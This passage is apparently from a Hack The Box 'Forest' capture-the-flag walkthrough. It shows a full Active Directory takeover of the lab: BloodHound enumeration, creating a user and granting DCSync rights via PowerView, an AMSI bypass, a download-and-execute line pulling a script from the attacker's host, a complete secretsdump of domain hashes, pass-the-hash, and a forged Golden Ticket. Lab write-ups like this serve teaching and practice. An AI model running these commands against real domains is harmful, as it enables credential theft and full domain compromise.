$ python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> copy \\10.10.14.12\kali\winPEASx64.exe .
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
-a---- 8/17/2021 3:36 PM 1920000 winPEASx64.exe
At this point, I didn’t find anything exploitable from winPEAS output.
Exploring exploitable paths with BloodHound
As it is a Domain Controller, we can also use BloodHound to visualize the domain and see if there are potential privilege escalation paths.
Method #1: using SharpHound
On our attacker machine, we have to download SharpHound.exe:
1
$ wget https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.exeThen we can transfer it the same way we did for winPEAS (using impacket
smbserver.py)After executing it we’ll have a zip file that we can transfer once again with our SMB server and then upload it to the BloodHound web app:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .\SharpHound.exe ---------------------------------------------- Initializing SharpHound at 5:34 AM on 9/6/2021 ---------------------------------------------- Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container [+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=htb,DC=local [+] Cache File not Found: 0 Objects in cache [+] Pre-populating Domain Controller SIDS Status: 0 objects finished (+0) -- Using 21 MB RAM Status: 123 objects finished (+123 61.5)/s -- Using 28 MB RAM Enumeration finished in 00:00:02.3907594 Compressing data to .\20210906053417_BloodHound.zip You can upload this file directly to the UI SharpHound Enumeration Completed at 5:34 AM on 9/6/2021! Happy Graphing! *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> copy .\20210906053417_BloodHound.zip \\10.10.14.12\kali\20210906053417_BloodHound.zip
Another way to transfer the zip file is to encode it in base64 using
certutil -encode 20210906053417_BloodHound.zip loot.txtIn order to run BloodHound on our attacker machine, we have to run these commands:
1
2
3
4
# Open a terminal and type the following:
$ neo4j console # default credentials -> neo4j:neo4j
# In another terminal, open bloodhound:
$ bloodhound

Method #2: using bloodhound-python
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ pip install bloodhound
$ bloodhound-python -d htb.local -u svc-alfresco -p s3rvice -c all -ns $TARGET
INFO: Found AD domain: htb.local
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: FOREST.htb.local
WARNING: Could not resolve SID: S-1-5-21-3072663084-364016917-1341370565-1153
INFO: Found 31 users
INFO: Found 75 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local
INFO: Done in 00M 40S
$ ls *.json
20210906143955_computers.json 20210906143955_domains.json 20210906143955_groups.json 20210906143955_users.json
This is the easiest way! These JSON files can be directly uploaded to the BloodHound GUI.
Finding an AD Attack Path
First, we have to mark
svc-alfrescoas owned:
Then, we can click on
Shortest Path from Owned Principals:
As we can see on the screenshot above, svc-alfresco is a member of Service Accounts which is a member of Privileged IT Accounts which is a member of the very special group Account Operators.
Members of this group are allowed create and modify users and add them to non-protected groups. [Read Microsoft documentation]
Now if we click on Shortest Paths to High Value Targets, Bloodhound will reveal another graph:

The Account Operators group has
GenericAllpermissions on the Exchange Windows Permissions group.The Exchange Windows Permissions group has
WriteDaclprivileges on the Domain. TheWriteDACLprivilege gives a user the ability to add DACLs ( Discretionary Access Control List) to an object.
This means that:
We can add users to the Exchange Windows Permissions group (thanks to the
GenericAllpermission)Then, since the Exchange group has
WriteDaclpermission, we can give DCSync privileges to the users we created.
The
DCSyncprivilege will give us the right to perform a domain synchronization and finally dump all the password hashes!
DCSYNC
Add a user to the domain:
1 2
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user amirr0r password1234 /add /domain The command completed successfully.

Add this user to the Excange Windows Permissions group:
1 2
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" /add amirr0r The command completed successfully.

Grant this user the
DCSyncprivileges usingPowerView.ps1:These information can be found via
Help > Abuse infoby right-clicking onWriteDaclin BloodHound

1 2 3 4 5 6 7 8 9 10 11
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> menu ... [+] Bypass-4MSI ... # we can disable Defender before importing the script *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Bypass-4MSI [+] Patched! :D *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.12/PowerView.ps1') *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'password1234' -AsPlainText -Force *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('HTB\amirr0r', $SecPassword) *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity amirr0r -Rights DCSync
Finally, perform a DCSync and extract all the password hashes of all the users on the domain with impacket
secretsdump.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
$ /usr/share/doc/python3-impacket/examples/secretsdump.py htb.local/amirr0r:password1234@10.10.10.161
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
amirr0r:9601:aad3b435b51404eeaad3b435b51404ee:d4a1be1776ad10df103812b1a923cde4:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:6f74ea9371b1049376b6280c8e0f0731:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
htb.local\HealthMailboxc0a90c9:des-cbc-md5:0bc8463273fed983
htb.local\HealthMailbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91
htb.local\HealthMailbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f
htb.local\HealthMailbox670628e:des-cbc-md5:9bba8abad9b0d01a
htb.local\HealthMailbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c
htb.local\HealthMailbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8
htb.local\HealthMailbox968e74d:des-cbc-md5:68d5ae202af71c5d
htb.local\HealthMailbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81
htb.local\HealthMailbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6
htb.local\HealthMailbox6ded678:des-cbc-md5:cbe9ce9d522c54d5
htb.local\HealthMailbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a
htb.local\HealthMailbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2
htb.local\HealthMailbox83d6781:des-cbc-md5:8f43d073d0e9ec29
htb.local\HealthMailboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7
htb.local\HealthMailboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538
htb.local\HealthMailboxfd87238:des-cbc-md5:0bc8abe526753702
htb.local\HealthMailboxb01ac64:aes256-cts-hmac-sha1-96:af4bbcd26c2cdd1c6d0c9357361610b79cdcb1f334573ad63b1e3457ddb7d352
htb.local\HealthMailboxb01ac64:aes128-cts-hmac-sha1-96:8f9484722653f5f6f88b0703ec09074d
htb.local\HealthMailboxb01ac64:des-cbc-md5:97a13b7c7f40f701
htb.local\HealthMailbox7108a4e:aes256-cts-hmac-sha1-96:64aeffda174c5dba9a41d465460e2d90aeb9dd2fa511e96b747e9cf9742c75bd
htb.local\HealthMailbox7108a4e:aes128-cts-hmac-sha1-96:98a0734ba6ef3e6581907151b96e9f36
htb.local\HealthMailbox7108a4e:des-cbc-md5:a7ce0446ce31aefb
htb.local\HealthMailbox0659cc1:aes256-cts-hmac-sha1-96:a5a6e4e0ddbc02485d6c83a4fe4de4738409d6a8f9a5d763d69dcef633cbd40c
htb.local\HealthMailbox0659cc1:aes128-cts-hmac-sha1-96:8e6977e972dfc154f0ea50e2fd52bfa3
htb.local\HealthMailbox0659cc1:des-cbc-md5:e35b497a13628054
htb.local\sebastien:aes256-cts-hmac-sha1-96:fa87efc1dcc0204efb0870cf5af01ddbb00aefed27a1bf80464e77566b543161
htb.local\sebastien:aes128-cts-hmac-sha1-96:18574c6ae9e20c558821179a107c943a
htb.local\sebastien:des-cbc-md5:702a3445e0d65b58
htb.local\lucinda:aes256-cts-hmac-sha1-96:acd2f13c2bf8c8fca7bf036e59c1f1fefb6d087dbb97ff0428ab0972011067d5
htb.local\lucinda:aes128-cts-hmac-sha1-96:fc50c737058b2dcc4311b245ed0b2fad
htb.local\lucinda:des-cbc-md5:a13bb56bd043a2ce
htb.local\svc-alfresco:aes256-cts-hmac-sha1-96:46c50e6cc9376c2c1738d342ed813a7ffc4f42817e2e37d7b5bd426726782f32
htb.local\svc-alfresco:aes128-cts-hmac-sha1-96:e40b14320b9af95742f9799f45f2f2ea
htb.local\svc-alfresco:des-cbc-md5:014ac86d0b98294a
htb.local\andy:aes256-cts-hmac-sha1-96:ca2c2bb033cb703182af74e45a1c7780858bcbff1406a6be2de63b01aa3de94f
htb.local\andy:aes128-cts-hmac-sha1-96:606007308c9987fb10347729ebe18ff6
htb.local\andy:des-cbc-md5:a2ab5eef017fb9da
htb.local\mark:aes256-cts-hmac-sha1-96:9d306f169888c71fa26f692a756b4113bf2f0b6c666a99095aa86f7c607345f6
htb.local\mark:aes128-cts-hmac-sha1-96:a2883fccedb4cf688c4d6f608ddf0b81
htb.local\mark:des-cbc-md5:b5dff1f40b8f3be9
htb.local\santi:aes256-cts-hmac-sha1-96:8a0b0b2a61e9189cd97dd1d9042e80abe274814b5ff2f15878afe46234fb1427
htb.local\santi:aes128-cts-hmac-sha1-96:cbf9c843a3d9b718952898bdcce60c25
htb.local\santi:des-cbc-md5:4075ad528ab9e5fd
amirr0r:aes256-cts-hmac-sha1-96:1bcb06ac63d36244df3f5e5caf71124272fb4f3a39a92f7388e0dae5c6a1e994
amirr0r:aes128-cts-hmac-sha1-96:4579d5cfdce40a61edd38e611ecb54a4
amirr0r:des-cbc-md5:942f64df5b4f68c4
FOREST$:aes256-cts-hmac-sha1-96:436bb9ae0cf5796398fafe5ff9bdff2ad2d9159151a3da186753c95c708ffd9f
FOREST$:aes128-cts-hmac-sha1-96:51ff1311236394aa15091e4b7029f142
FOREST$:des-cbc-md5:e0c43de6544f5e83
EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d49f16806099dd85b6
EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e
EXCH01$:des-cbc-md5:8c45f44c16975129
[*] Cleaning up..
Pass The Hash
We can use PsExec with Administrator hashes to gain access:
1
$ python3 /usr/share/doc/python3-impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 administrator@10.10.10.161

Now that we’re SYSTEM on the target machine, we could stop here… 😎
Going further with Golden Ticket… (without mimikatz)
An additional thing that we can do to have fun is performing a Golden Ticket attack using the KRBTGT hash we retrieved.
1) First we need to grab the Domain SID (Security IDentifier):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Get-ADDomain htb.local
AllowedDNSSuffixes : {}
ChildDomains : {}
ComputersContainer : CN=Computers,DC=htb,DC=local
DeletedObjectsContainer : CN=Deleted Objects,DC=htb,DC=local
DistinguishedName : DC=htb,DC=local
DNSRoot : htb.local
DomainControllersContainer : OU=Domain Controllers,DC=htb,DC=local
DomainMode : Windows2016Domain
DomainSID : S-1-5-21-3072663084-364016917-1341370565
ForeignSecurityPrincipalsContainer : CN=ForeignSecurityPrincipals,DC=htb,DC=local
Forest : htb.local
InfrastructureMaster : FOREST.htb.local
LastLogonReplicationInterval :
LinkedGroupPolicyObjects : {CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=htb,DC=local}
LostAndFoundContainer : CN=LostAndFound,DC=htb,DC=local
ManagedBy :
Name : htb
NetBIOSName : HTB
ObjectClass : domainDNS
ObjectGUID : dff0c71a-a949-4b26-8c7b-52e3e2cb6eab
ParentDomain :
PDCEmulator : FOREST.htb.local
PublicKeyRequiredPasswordRolling : True
QuotasContainer : CN=NTDS Quotas,DC=htb,DC=local
ReadOnlyReplicaDirectoryServers : {}
ReplicaDirectoryServers : {FOREST.htb.local}
RIDMaster : FOREST.htb.local
SubordinateReferences : {DC=ForestDnsZones,DC=htb,DC=local, DC=DomainDnsZones,DC=htb,DC=local, CN=Configuration,DC=htb,DC=local}
SystemsContainer : CN=System,DC=htb,DC=local
UsersContainer : CN=Users,DC=htb,DC=local
2) Now that we have the Domain SID (S-1-5-21-3072663084-364016917-1341370565), we can use ticketer.py from impacket to generate a TGT with the krbtgt password Hash for a user who does not exist:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# python ticketer.py -nthash <krbtgt_ntlm_hash> -domain-sid <domain_sid> -domain <domain_name> <user_name>
$ ticketer.py -nthash 819af826bb148e603acb0f33d17632f8 -domain-sid S-1-5-21-3072663084-364016917-1341370565 -domain htb.local doesnotexist
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for htb.local/doesnotexist
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in doesnotexist.ccache
$ export KRB5CCNAME=doesnotexist.ccache
# python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
$ psexec.py htb.local/amirr0r@$TARGET -k -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
This error indicates that we have to synchronise our localtime with the DC clock. We can use ntpdate to solve this issue.
1
2
$ ntpdate $TARGET
6 Sep 18:04:19 ntpdate[6024]: step time server 10.10.10.161 offset +611.916121 sec
I also added forest to the /etc/hosts file :
1
10.10.10.161 htb.local forest
Then it worked:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ psexec.py htb.local/doesnotexist@forest -k -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on forest.....
[*] Found writable share ADMIN$
[*] Uploading file lItXNAXI.exe
[*] Opening SVCManager on forest.....
[*] Creating service bnPS on forest.....
[*] Starting service bnPS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on forest.....
[*] Stopping service bnPS.....
[*] Removing service bnPS.....
[*] Removing file lItXNAXI.exe.....
# smbexec also works
smbexec.py htb.local/doesnotexist@forest -k -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system